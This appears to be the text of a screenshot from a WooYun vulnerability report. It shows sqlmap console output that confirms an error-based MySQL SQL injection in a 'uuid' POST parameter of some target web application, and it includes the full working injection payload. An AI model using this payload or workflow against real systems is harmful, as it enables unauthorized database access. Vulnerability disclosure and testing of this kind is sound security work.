 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:23:13
[22:23:13] [INFO] parsing HTTP request from '/home/system/post.txt'
[22:23:14] [INFO] resuming back-end DBMS 'mysql'
[22:23:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uuid (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: uuid=48600807e2a4486898dd658d48073629' AND (SELECT 4376 FROM(SELECT
 COUNT(*),CONCAT(0x716b787071,(SELECT (ELT(4376=4376,1))),0x71786a7671,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'LHyj'='LHyj&
mac=08:00:27:25:83:6a
---
[22:23:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
www.wooyun.org